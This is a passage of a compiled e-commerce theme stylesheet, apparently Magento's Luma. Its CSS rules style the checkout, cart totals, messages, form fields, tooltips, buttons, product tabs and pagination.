    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  .opc-wrapper .step-title,
  .opc-block-shipping-information .shipping-information-title,
  .opc-block-summary > .title,
  .checkout-agreements-items .checkout-agreements-item-title {
    padding-bottom: 10px;
    color: #333333;
    font-weight: 300;
    font-size: 2.6rem;
  }
  .cart-totals,
  .opc-block-summary .table-totals {
    border-top: 1px solid #cccccc;
    padding-top: 10px;
  }
  .cart-totals tbody .mark,
  .cart-totals tfoot .mark,
  .opc-block-summary .table-totals tbody .mark,
  .opc-block-summary .table-totals tfoot .mark {
    border: 0;
    font-weight: 400;
    padding: 6px 0;
  }
  .cart-totals tbody .amount,
  .cart-totals tfoot .amount,
  .opc-block-summary .table-totals tbody .amount,
  .opc-block-summary .table-totals tfoot .amount {
    border: 0;
    font-weight: 400;
    padding: 6px 0 6px 14px;
    text-align: right;
    white-space: nowrap;
  }
  .cart-totals .grand th,
  .cart-totals .grand td,
  .opc-block-summary .table-totals .grand th,
  .opc-block-summary .table-totals .grand td {
    padding: 11px 0;
  }
  .cart-totals .grand strong,
  .opc-block-summary .table-totals .grand strong {
    display: inline-block;
    font-weight: 600;
    padding: 3px 0 0;
  }
  .cart-totals .grand .mark,
  .opc-block-summary .table-totals .grand .mark {
    font-size: 1.8rem;
    border-top: 1px solid #cccccc;
    padding-right: 10px;
  }
  .cart-totals .grand .amount,
  .opc-block-summary .table-totals .grand .amount {
    font-size: 1.8rem;
    border-top: 1px solid #cccccc;
  }
  .cart-totals .msrp,
  .opc-block-summary .table-totals .msrp {
    margin-bottom: 10px;
  }
  .cart-totals tbody tr:last-child td,
  .opc-block-summary .table-totals tbody tr:last-child td {
    padding-bottom: 19px;
  }
  .cart-totals .totals-tax-summary .mark,
  .cart-totals .totals-tax-summary .amount,
  .opc-block-summary .table-totals .totals-tax-summary .mark,
  .opc-block-summary .table-totals .totals-tax-summary .amount {
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
    cursor: pointer;
  }
  .cart-totals .totals-tax-summary .amount .price,
  .opc-block-summary .table-totals .totals-tax-summary .amount .price {
    padding-right: 20px;
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .abs-sidebar-totals .totals-tax-summary .amount .price > span,
  .cart-totals .totals-tax-summary .amount .price > span,
  .opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-sidebar-totals .totals-tax-summary .amount .price:after,
  .cart-totals .totals-tax-summary .amount .price:after,
  .opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .cart-totals .totals-tax-summary .amount .price:after,
  .opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
    position: absolute;
    right: 3px;
    top: 3px;
  }
  .cart-totals .totals-tax-summary.expanded .mark,
  .cart-totals .totals-tax-summary.expanded .amount,
  .opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
  .opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
    border-bottom: 0;
  }
  .abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
  .cart-totals .totals-tax-summary.expanded .amount .price:after,
  .opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
    content: '\e621';
  }
  .cart-totals .totals-tax-details,
  .opc-block-summary .table-totals .totals-tax-details {
    border-bottom: 1px solid #cccccc;
    display: none;
  }
  .cart-totals .totals-tax-details.shown,
  .opc-block-summary .table-totals .totals-tax-details.shown {
    display: table-row;
  }
  .cart-totals .table-wrapper,
  .opc-block-summary .table-totals .table-wrapper {
    margin-bottom: 0;
  }
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    color: #1979c3;
    font-weight: 400;
  }
  .paypal-review-discount .actions-toolbar,
  .cart-discount .actions-toolbar {
    display: table-cell;
    vertical-align: top;
    width: 1%;
  }
  .paypal-review-discount .actions-toolbar .action.primary,
  .paypal-review-discount .actions-toolbar .action.cancel,
  .cart-discount .actions-toolbar .action.primary,
  .cart-discount .actions-toolbar .action.cancel {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin: 0 0 0 -1px;
    white-space: nowrap;
    width: auto;
  }
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: 5px;
    left: 15px;
    position: absolute;
  }
  .paypal-review-discount .action.check,
  .cart-discount .action.check {
    font-weight: 400;
  }
  .paypal-review-discount .fieldset,
  .cart-discount .fieldset {
    display: table;
    width: 100%;
  }
  .paypal-review-discount .fieldset > .field > .label,
  .cart-discount .fieldset > .field > .label {
    display: none;
  }
  .paypal-review-discount .field,
  .cart-discount .field {
    display: table-cell;
  }
  @font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
    font-weight: 300;
    font-style: normal;
  }
  @font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
    font-weight: 400;
    font-style: normal;
  }
  @font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
    font-weight: 600;
    font-style: normal;
  }
  @font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
    font-weight: 700;
    font-style: normal;
  }
  .items {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .columns {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    box-sizing: border-box;
  }
  .columns:after {
    clear: both;
    content: ' ';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .columns .column.main {
    padding-bottom: 40px;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    width: 100%;
  }
  .columns .sidebar-main {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .columns .sidebar-additional {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .table-wrapper {
    margin-bottom: 20px;
  }
  table > caption {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .table tfoot {
    background: #f5f5f5;
  }
  .table tfoot > tr:first-child th,
  .table tfoot > tr:first-child td {
    border-top: 1px solid #cccccc;
    padding-top: 20px;
  }
  .table tfoot th,
  .table tfoot td {
    border: 0;
  }
  .table tfoot .mark {
    font-weight: 400;
    text-align: right;
  }
  .message.info {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 45px;
    position: relative;
  }
  .message.info a {
    color: #006bb4;
  }
  .message.info a:hover {
    color: #006bb4;
  }
  .message.info a:active {
    color: #006bb4;
  }
  .message.info > *:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #c07600;
    content: '\e602';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
  }
  .message.error {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #fae5e5;
    color: #e02b27;
    padding-left: 45px;
    position: relative;
  }
  .message.error a {
    color: #006bb4;
  }
  .message.error a:hover {
    color: #006bb4;
  }
  .message.error a:active {
    color: #006bb4;
  }
  .message.error > *:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #b30000;
    content: '\e61f';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
  }
  .message.warning {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 45px;
    position: relative;
  }
  .message.warning a {
    color: #006bb4;
  }
  .message.warning a:hover {
    color: #006bb4;
  }
  .message.warning a:active {
    color: #006bb4;
  }
  .message.warning > *:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #c07600;
    content: '\e602';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
  }
  .message.notice {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 45px;
    position: relative;
  }
  .message.notice a {
    color: #006bb4;
  }
  .message.notice a:hover {
    color: #006bb4;
  }
  .message.notice a:active {
    color: #006bb4;
  }
  .message.notice > *:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #c07600;
    content: '\e602';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
  }
  .message.success {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #e5efe5;
    color: #006400;
    padding-left: 45px;
    position: relative;
  }
  .message.success a {
    color: #006bb4;
  }
  .message.success a:hover {
    color: #006bb4;
  }
  .message.success a:active {
    color: #006bb4;
  }
  .message.success > *:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #006400;
    content: '\e60e';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: none;
  }
  .nav-sections {
    background: #f0f0f0;
  }
  .nav-toggle {
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
    display: block;
    font-size: 0;
    left: 15px;
    position: absolute;
    top: 15px;
    z-index: 14;
  }
  .nav-toggle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: #757575;
    content: '\e609';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-toggle:hover:before {
    color: #333333;
  }
  .nav-toggle > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .tooltip.wrapper {
    position: relative;
  }
  .tooltip.wrapper .tooltip.content {
    background: #ffffff;
    max-width: 360px;
    min-width: 210px;
    padding: 12px 16px;
    z-index: 100;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    line-height: 1.4;
    border: 1px solid #bbbbbb;
    margin-top: 5px;
    left: 0;
    top: 100%;
  }
  .tooltip.wrapper .tooltip.content:after,
  .tooltip.wrapper .tooltip.content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
  }
  .tooltip.wrapper .tooltip.content:after {
    border-width: 5px;
    border-color: transparent;
  }
  .tooltip.wrapper .tooltip.content:before {
    border-width: 6px;
    border-color: transparent;
  }
  .tooltip.wrapper .tooltip.content:after,
  .tooltip.wrapper .tooltip.content:before {
    bottom: 100%;
  }
  .tooltip.wrapper .tooltip.content:after {
    border-bottom-color: #ffffff;
    left: 15px;
    margin-left: -5px;
  }
  .tooltip.wrapper .tooltip.content:before {
    border-bottom-color: #bbbbbb;
    left: 15px;
    margin-left: -6px;
  }
  .tooltip.wrapper tooltip.toggle {
    cursor: help;
  }
  .tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
  .tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
  .tooltip.wrapper:hover .tooltip.content {
    display: block;
  }
  .tooltip.wrapper .tooltip.content dl {
    margin-bottom: 0;
  }
  .tooltip.wrapper .tooltip.content dd {
    white-space: normal;
  }
  .tooltip.wrapper .tooltip.content .subtitle {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 15px;
  }
  .tooltip.wrapper .tooltip.content .label {
    margin-top: 10px;
  }
  .tooltip.wrapper .tooltip.content .label:first-child {
    margin-top: 0;
  }
  .tooltip.wrapper .tooltip.content .values {
    margin: 0;
  }
  .ui-tooltip {
    position: absolute;
    z-index: 9999;
  }
  .load.indicator {
    background-color: rgba(255, 255, 255, 0.7);
    z-index: 9999;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    position: absolute;
  }
  .load.indicator:before {
    background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
    border-radius: 5px;
    height: 160px;
    width: 160px;
    bottom: 0;
    box-sizing: border-box;
    content: '';
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
  }
  .load.indicator > span {
    display: none;
  }
  .loading-mask {
    bottom: 0;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 100;
    background: rgba(255, 255, 255, 0.5);
  }
  .loading-mask .loader > img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 100;
  }
  .loading-mask .loader > p {
    display: none;
  }
  body > .loading-mask {
    z-index: 9999;
  }
  ._block-content-loading {
    position: relative;
  }
  .fieldset {
    border: 0;
    margin: 0 0 40px;
    padding: 0;
    letter-spacing: -.31em;
  }
  .fieldset > * {
    letter-spacing: normal;
  }
  .fieldset > .legend {
    margin: 0 0 20px;
    padding: 0 0 10px;
    width: 100%;
    box-sizing: border-box;
    float: left;
    font-weight: 300;
    line-height: 1.2;
    font-size: 1.8rem;
  }
  .fieldset > .legend + br {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .fieldset:last-child {
    margin-bottom: 0;
  }
  .fieldset > .field,
  .fieldset > .fields > .field {
    margin: 0 0 20px;
  }
  .fieldset > .field > .label,
  .fieldset > .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .fieldset > .field:last-child,
  .fieldset > .fields > .field:last-child {
    margin-bottom: 0;
  }
  .fieldset > .field > .label,
  .fieldset > .fields > .field > .label {
    font-weight: 600;
  }
  .fieldset > .field > .label + br,
  .fieldset > .fields > .field > .label + br {
    display: none;
  }
  .fieldset > .field .choice input,
  .fieldset > .fields > .field .choice input {
    vertical-align: top;
  }
  .fieldset > .field .fields.group:before,
  .fieldset > .fields > .field .fields.group:before,
  .fieldset > .field .fields.group:after,
  .fieldset > .fields > .field .fields.group:after {
    content: '';
    display: table;
  }
  .fieldset > .field .fields.group:after,
  .fieldset > .fields > .field .fields.group:after {
    clear: both;
  }
  .fieldset > .field .fields.group .field,
  .fieldset > .fields > .field .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field .fields.group.group-2 .field,
  .fieldset > .fields > .field .fields.group.group-2 .field {
    width: 50% !important;
  }
  .fieldset > .field .fields.group.group-3 .field,
  .fieldset > .fields > .field .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .fieldset > .field .fields.group.group-4 .field,
  .fieldset > .fields > .field .fields.group.group-4 .field {
    width: 25% !important;
  }
  .fieldset > .field .fields.group.group-5 .field,
  .fieldset > .fields > .field .fields.group.group-5 .field {
    width: 20% !important;
  }
  .fieldset > .field .addon,
  .fieldset > .fields > .field .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .fieldset > .field .addon textarea,
  .fieldset > .fields > .field .addon textarea,
  .fieldset > .field .addon select,
  .fieldset > .fields > .field .addon select,
  .fieldset > .field .addon input,
  .fieldset > .fields > .field .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .fieldset > .field .addon .addbefore,
  .fieldset > .fields > .field .addon .addbefore,
  .fieldset > .field .addon .addafter,
  .fieldset > .fields > .field .addon .addafter {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .fieldset > .field .addon .addbefore:disabled,
  .fieldset > .fields > .field .addon .addbefore:disabled,
  .fieldset > .field .addon .addafter:disabled,
  .fieldset > .fields > .field .addon .addafter:disabled {
    opacity: 0.5;
  }
  .fieldset > .field .addon .addbefore::-moz-placeholder,
  .fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
  .fieldset > .field .addon .addafter::-moz-placeholder,
  .fieldset > .fields > .field .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .fieldset > .field .addon .addbefore::-webkit-input-placeholder,
  .fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
  .fieldset > .field .addon .addafter::-webkit-input-placeholder,
  .fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .fieldset > .field .addon .addbefore:-ms-input-placeholder,
  .fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
  .fieldset > .field .addon .addafter:-ms-input-placeholder,
  .fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .fieldset > .field .addon .addbefore,
  .fieldset > .fields > .field .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .fieldset > .field .additional,
  .fieldset > .fields > .field .additional {
    margin-top: 10px;
  }
  .fieldset > .field.required > .label:after,
  .fieldset > .fields > .field.required > .label:after,
  .fieldset > .field._required > .label:after,
  .fieldset > .fields > .field._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .fieldset > .field .note,
  .fieldset > .fields > .field .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .fieldset > .field .note:before,
  .fieldset > .fields > .field .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .fieldset > .field.no-label > .label,
  .fieldset > .fields > .field.no-label > .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .fieldset > .field.choice .label,
  .fieldset > .fields > .field.choice .label {
    display: inline;
    font-weight: normal;
    margin: 0;
  }
  .column:not(.main) .fieldset > .field .label,
  .column:not(.main) .fieldset > .fields > .field .label {
    font-weight: normal;
  }
  .fieldset > .field .field.choice,
  .fieldset > .fields > .field .field.choice {
    margin-bottom: 10px;
  }
  .fieldset > .field .field.choice:last-child,
  .fieldset > .fields > .field .field.choice:last-child {
    margin-bottom: 0;
  }
  .legend + .fieldset,
  .legend + div {
    clear: both;
  }
  .legend > span {
    margin-right: 5px;
  }
  fieldset.field {
    border: 0;
    padding: 0;
  }
  .field.date .time-picker {
    display: inline-block;
    margin-top: 10px;
    white-space: nowrap;
  }
  .field .message.warning {
    margin-top: 10px;
  }
  select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    background-size: 30px 60px;
    text-indent: .01em;
    text-overflow: '';
  }
  select::-ms-expand {
    display: none;
  }
  .field-error,
  div.mage-error[generated] {
    margin-top: 7px;
  }
  .field-error {
    color: #e02b27;
    font-size: 1.2rem;
  }
  .field .tooltip {
    position: relative;
  }
  .field .tooltip .tooltip-content {
    background: #ffffff;
    max-width: 360px;
    min-width: 210px;
    padding: 12px 16px;
    z-index: 100;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    line-height: 1.4;
    border: 1px solid #bbbbbb;
    margin-left: 5px;
    left: 100%;
    top: 0;
  }
  .field .tooltip .tooltip-content:after,
  .field .tooltip .tooltip-content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
  }
  .field .tooltip .tooltip-content:after {
    border-width: 5px;
    border-color: transparent;
  }
  .field .tooltip .tooltip-content:before {
    border-width: 6px;
    border-color: transparent;
  }
  .field .tooltip .tooltip-content:after,
  .field .tooltip .tooltip-content:before {
    right: 100%;
  }
  .field .tooltip .tooltip-content:after {
    border-right-color: #ffffff;
    margin-top: -5px;
    top: 15px;
  }
  .field .tooltip .tooltip-content:before {
    border-right-color: #bbbbbb;
    margin-top: -6px;
    top: 15px;
  }
  .field .tooltip .tooltip-toggle {
    cursor: help;
  }
  .field .tooltip .tooltip-toggle:hover + .tooltip-content,
  .field .tooltip .tooltip-toggle:focus + .tooltip-content,
  .field .tooltip:hover .tooltip-content {
    display: block;
  }
  .field .tooltip .tooltip-content {
    min-width: 200px;
    white-space: normal;
  }
  input:focus ~ .tooltip .tooltip-content,
  select:focus ~ .tooltip .tooltip-content {
    display: block;
  }
  ._has-datepicker ~ .ui-datepicker-trigger {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: block;
    text-decoration: none;
    display: inline-block;
    margin-top: -4px;
    vertical-align: middle;
  }
  ._has-datepicker ~ .ui-datepicker-trigger:focus,
  ._has-datepicker ~ .ui-datepicker-trigger:active {
    background: none;
    border: none;
  }
  ._has-datepicker ~ .ui-datepicker-trigger:hover {
    background: none;
    border: none;
  }
  ._has-datepicker ~ .ui-datepicker-trigger.disabled,
  ._has-datepicker ~ .ui-datepicker-trigger[disabled],
  fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
    pointer-events: none;
    opacity: 0.5;
  }
  ._has-datepicker ~ .ui-datepicker-trigger > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  ._has-datepicker ~ .ui-datepicker-trigger:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 23px;
    line-height: 23px;
    color: #7d7d7d;
    content: '\e612';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  ._has-datepicker ~ .ui-datepicker-trigger:focus {
    box-shadow: none;
    outline: 0;
  }
  .sidebar .fieldset {
    margin: 0;
  }
  .sidebar .fieldset > .field:not(.choice):not(:last-child),
  .sidebar .fieldset .fields > .field:not(:last-child) {
    margin: 0 0 20px;
  }
  .sidebar .fieldset > .field:not(.choice) .label,
  .sidebar .fieldset .fields > .field .label {
    margin: 0 0 4px;
    padding: 0 0 5px;
    text-align: left;
    width: 100%;
  }
  .sidebar .fieldset > .field:not(.choice) .control,
  .sidebar .fieldset .fields > .field .control {
    width: 100%;
  }
  @font-face {
    font-family: 'luma-icons';
    src: url('../fonts/Luma-Icons.woff2') format('woff2'), url('../fonts/Luma-Icons.woff') format('woff');
    font-weight: normal;
    font-style: normal;
  }
  button,
  a.action.primary {
    border-radius: 3px;
  }
  button:not(.primary) {
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  }
  button:not(.primary):active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  }
  body:not(._keyfocus) button:focus {
    box-shadow: none;
  }
  a.action.primary {
    display: inline-block;
    text-decoration: none;
  }
  a.action.primary:hover,
  a.action.primary:active,
  a.action.primary:focus {
    text-decoration: none;
  }
  .action.primary {
    background-image: none;
    background: #1979c3;
    border: 1px solid #1979c3;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
  }
  .action.primary:focus,
  .action.primary:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
  }
  .action.primary:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
  }
  .action.primary.disabled,
  .action.primary[disabled],
  fieldset[disabled] .action.primary {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    margin-left: -15px;
    margin-right: -15px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0;
  }
  .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 1px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .product.data.items .item.title a {
    position: relative;
    text-decoration: none;
  }
  .product.data.items .item.title a:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .product.data.items .item.title a:after {
    position: absolute;
    right: 10px;
    top: 1px;
  }
  .product.data.items .item.title.active a:after {
    content: '\e621';
  }
  .product.data.items .value p:last-child {
    margin-bottom: 0;
  }
  .product.data.items .table-wrapper {
    margin: 0;
  }
  .pages > .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .pages .items {
    font-size: 0;
    letter-spacing: -1px;
    line-height: 0;
    white-space: nowrap;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    font-weight: 400;
  }
  .pages .item {
    font-size: 1.2rem;
    line-height: 3rem;
    letter-spacing: normal;
    margin: 0 8px 0 0;
    display: inline-block;
  }
  .pages .item .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .pages a.page {
    color: #006bb4;
    display: inline-block;
    padding: 0 5px;
    text-decoration: none;
  }
  .pages a.page:visited {
    color: #006bb4;
  }
  .pages a.page:hover {
    color: #006bb4;
    text-decoration: none;
  }
  .pages a.page:active {
